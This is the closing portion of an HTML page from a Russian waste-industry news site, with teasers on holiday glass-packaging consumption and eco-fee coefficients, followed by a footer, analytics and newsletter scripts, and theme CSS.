            <div class="td-module-thumb"><a href="https://news.solidwaste.ru/2026/01/zhiteli-moskovskogo-regiona-ispolzovali-v-dva-raza-bolshe-steklyannoj-upakovki-v-novogodnie-kanikuly/" rel="bookmark" class="td-image-wrap " title="Жители Московского региона использовали в&nbsp;два раза больше стеклянной упаковки в&nbsp;новогодние каникулы" ><img width="150" height="150" class="entry-thumb" src="https://news.solidwaste.ru/wp-content/uploads/2026/01/photo_2026-01-13_20-32-58-150x150.jpg"   alt="" title="Жители Московского региона использовали в&nbsp;два раза больше стеклянной упаковки в&nbsp;новогодние каникулы" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://news.solidwaste.ru/2026/01/zhiteli-moskovskogo-regiona-ispolzovali-v-dva-raza-bolshe-steklyannoj-upakovki-v-novogodnie-kanikuly/" rel="bookmark" title="Жители Московского региона использовали в&nbsp;два раза больше стеклянной упаковки в&nbsp;новогодние каникулы">Жители Московского региона использовали в&nbsp;два раза больше стеклянной упаковки в&nbsp;новогодние каникулы</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T21:33:44+04:00" >13.01.2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Жители Москвы и Московской области в новогодние каникулы (с 1 по 11 января 2026 года) вдвое увеличили объем потребления продукции в стеклянной таре –...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://news.solidwaste.ru/2026/01/koeffitsienty-k-stavkam-ekosbora-predlozhili-ne-povyshat/" rel="bookmark" class="td-image-wrap " title="Коэффициенты к&nbsp;ставкам экосбора предложили заморозить" ><img width="150" height="150" class="entry-thumb" src="https://news.solidwaste.ru/wp-content/uploads/2026/01/KMO_206381_00038_1_t249_210708-150x150.webp"   alt="" title="Коэффициенты к&nbsp;ставкам экосбора предложили заморозить" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://news.solidwaste.ru/2026/01/koeffitsienty-k-stavkam-ekosbora-predlozhili-ne-povyshat/" rel="bookmark" title="Коэффициенты к&nbsp;ставкам экосбора предложили заморозить">Коэффициенты к&nbsp;ставкам экосбора предложили заморозить</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T17:04:52+04:00" >13.01.2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Минприроды разработало проект постановления правительства, предусматривающий сохранение в 2026 году действующих коэффициентов к ставкам экологического сбора. По прежним планам их значения по отдельным видам...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://news.solidwaste.ru/"><img class="td-retina-data" src="https://news.solidwaste.ru/wp-content/uploads/2017/11/logo-newssolid_white.png" data-retina="https://news.solidwaste.ru/wp-content/uploads/2017/11/logo-newssolid_white-2x.png" alt="Твердые бытовые отходы | Новости отрасли" title="Твердые бытовые отходы | Новости отрасли" width="272" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>О НАС</span></div>news.solidwaste.ru — актуальная и своевременная информация отрасли коммунальных и промышленных отходов.<div class="footer-email-wrap">Свяжитесь с нами: <a href="mailto:info@vedomost.ru">info@vedomost.ru</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>МЫ В СОЦСЕТЯХ</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/solidwaste.ru" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/solidwaste" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vk.com/newssolidwaste" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-my-footer-menu-container"><ul id="menu-my-footer-menu" class="td-subfooter-menu"><li id="menu-item-816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-816"><a href="/">На&nbsp;главную</a></li>
<li id="menu-item-813" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-813"><a href="https://promo.solidwaste.ru/?utm_source=news_solidwaste&#038;utm_medium=menu&#038;utm_campaign=tbo-podpiska&#038;utm_term=no&#038;lid_1=ZP&#038;magazine_2=TBO">О&nbsp;журнале / подписка</a></li>
<li id="menu-item-1034" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1034"><a href="https://news.solidwaste.ru/about/">О&nbsp;сайте</a></li>
<li id="menu-item-1033" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1033"><a href="https://news.solidwaste.ru/contact/">Контакты</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2017-2026 Твердые бытовые отходы                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.7 (rara)
        Deploy mode: deploy
        Speed booster: v4.9

        uid: 6972357613b88
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
[class^="td-icon-"]:before, [class*=" td-icon-"]:before {font-family: 'newspaper'!important;}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 1141px) {
.td-main-page-wrap {padding-top: 35px!important;}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 1019px) and (max-width: 1140px) {
#td-header-menu {height: 48px!important; overflow: hidden!important;}
.td-header-sp-logo {margin-right: 0!important;}
.td-main-page-wrap {padding-top: 35px!important;}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
#td-header-menu {height: 48px!important; overflow: hidden!important;}
.td-header-style-1 .td-header-sp-recs {margin-top: 0!important; margin-bottom: 0!important;}
.td-main-page-wrap {padding-top: 35px!important;}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.wppaszone {width: 100%!important; height: auto!important;}
}
</style>

<div class="td-container"><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter46933632 = new Ya.Metrika({
                    id:46933632,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/46933632" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<div id="frame-wrapper"><script id="27bd44dd174357e6cb140aba2a3d7d143bc765b0" src="https://ecoindustry.info/pl/lite/widget/script?id=289492"></script></div>
<script>
    document.getElementById("frame-wrapper").style.display="none";
    window.onload = function() {
      var frame = document.querySelector('[id^="fbb4cfc34d4def5a77c78d533d893ed9fddee990"]');
      var wrapper = document.getElementById('td-outer-wrap');
      var removeHeight = document.getElementsByClassName("td-container");
      var header = document.createElement('h3');
      header.innerText = 'Рассылка "ТБО"';
      header.style.textAlign="center";
      console.log(wrapper);
      wrapper.insertBefore(frame, wrapper.childNodes[wrapper.childNodes.length - 1]);
      wrapper.insertBefore(header, wrapper.childNodes[wrapper.childNodes.length - 2]);
      console.log(wrapper.childNodes);
      for (var i =0; i < removeHeight.length; i++) {
          if (removeHeight[i].style.overflow === 'hidden') {
              removeHeight[i].style.display = 'none';
            }
      }
    }
</script></div><link rel='stylesheet' id='contact-form-7-css'  href='https://news.solidwaste.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css'  href='https://news.solidwaste.ru/wp-content/plugins/wp-attachments/styles/0/wpa.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='rw-site-rating-css'  href='https://news.solidwaste.ru/wp-content/plugins/rating-widget/resources/css/site-rating.css?ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='WPPAS_VBC_BNR_STYLE-css'  href='https://news.solidwaste.ru/wp-content/plugins/wppas/public/assets/css/vbc/wppas_vbc_bnr.css?ver=5.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='rw_toprated-css'  href='https://secure.rating-widget.com/css/wordpress/toprated.css?ck=Y2026M01D22&ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='rw_recommendations-css'  href='https://secure.rating-widget.com/css/widget/recommendations.css?ck=Y2026M01D22&ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700|Roboto:400,500,700&display=swap&ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://news.solidwaste.ru/wp-content/themes/Newspaper/style.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp_pro_add_style-css' href='https://news.solidwaste.ru/wp-content/plugins/wppas/templates/css/wppas.min.css?ver=5.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wppas_php_style-css' href='https://news.solidwaste.ru/wp-content/plugins/wppas/templates/css/wppas_custom_css.css?ver=6.4.7' type='text/css' media='all' />
<style id='wppas_php_style-inline-css' type='text/css'>

			/* ----------------------------------------------------------------
			 * WP PRO ADVERTISING SYSTEM - ADZONES
			 * ---------------------------------------------------------------- */
			.wppaszone img {
				max-width: 100%;
				height:auto;
			}
			.wppaszone {overflow:hidden; visibility: visible !important; display: inherit !important; }
			.pas_fly_in .wppaszone {visibility: hidden !important; }
			.pas_fly_in.showing .wppaszone {visibility: visible !important; }
			
			.wppasrotate, .wppaszone li { margin: 0; padding:0; list-style: none; }
			.rotating_paszone > .pasli { visibility:hidden; }
			.wppaszone .jshowoff .wppasrotate .pasli { visibility: inherit; }
		
</style>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/news.solidwaste.ru\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.13.2" id="jquery-effects-shake-js"></script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-content/plugins/wppas/public/assets/js/vbc/jquery-ui-effects.min.js?ver=5.3.0" id="WPPAS_VBC_EF-js"></script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-content/plugins/wppas/public/assets/js/vbc/postscribe.min.js?ver=5.3.0" id="WPPAS_POSRBE-js"></script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-content/plugins/wppas/public/assets/js/dom-to-image.js?ver=5.3.0" id="WPPAS_DOMTOIMG-js"></script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-content/plugins/wppas/public/assets/js/vbc/jquery.wppas.vbc.min.js?ver=5.3.0" id="WPPAS_VBC-js"></script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=53f7b7675c3127e69efacf5620821cc8" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.7" id="td-site-min-js"></script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=53f7b7675c3127e69efacf5620821cc8" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="wp_pro_add_js_functions-js-extra">
/* <![CDATA[ */
var wppas_ajax_script = {"ajaxurl":"https:\/\/news.solidwaste.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-content/plugins/wppas/templates/js/wppas.min.js?ver=6.4.7" id="wp_pro_add_js_functions-js"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<!-- Header style compiled by theme -->

<style>
    

                                    @font-face {
                                      font-family: "TTNorms-Regular";
                                      src: local("TTNorms-Regular"), url("https://news.solidwaste.ru/wp-content/uploads/2017/12/TTNorms-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "TTNorms-Medium";
                                      src: local("TTNorms-Medium"), url("https://news.solidwaste.ru/wp-content/uploads/2017/12/TTNorms-Medium.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "TTNorms-Bold";
                                      src: local("TTNorms-Bold"), url("https://news.solidwaste.ru/wp-content/uploads/2017/12/TTNorms-Bold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #dc6b2f;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dc6b2f transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dc6b2f;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #dc6b2f;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #dc6b2f !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dc6b2f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dc6b2f !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dc6b2f transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dc6b2f;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #dc6b2f;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dc6b2f;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(220, 107, 47, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #dc6b2f;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #dc6b2f;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #dc6b2f transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dc6b2f transparent transparent transparent !important;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #dc6b2f;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:TTNorms-Medium;
	font-size:14px;
	font-weight:500;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:TTNorms-Regular;
	font-size:15px;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:TTNorms-Regular;
	
	}


	
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:TTNorms-Bold;
	font-weight:bold;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .wpb_text_column p {
    	font-family:TTNorms-Regular;
	font-size:15px;
	line-height:18px;
	font-weight:normal;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:TTNorms-Bold;
	font-weight:bold;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:TTNorms-Bold;
	font-weight:bold;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:TTNorms-Medium;
	font-weight:500;
	
    }



	
    body, p {
    	font-family:TTNorms-Regular;
	font-size:16px;
	font-weight:normal;
	
    }




    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #ff5151;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
    }
                                    @font-face {
                                      font-family: "TTNorms-Regular";
                                      src: local("TTNorms-Regular"), url("https://news.solidwaste.ru/wp-content/uploads/2017/12/TTNorms-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "TTNorms-Medium";
                                      src: local("TTNorms-Medium"), url("https://news.solidwaste.ru/wp-content/uploads/2017/12/TTNorms-Medium.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "TTNorms-Bold";
                                      src: local("TTNorms-Bold"), url("https://news.solidwaste.ru/wp-content/uploads/2017/12/TTNorms-Bold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #dc6b2f;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
